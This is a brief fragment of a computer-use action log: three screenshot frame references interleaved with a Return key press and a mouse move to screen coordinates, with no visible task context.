
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [757, 392]}
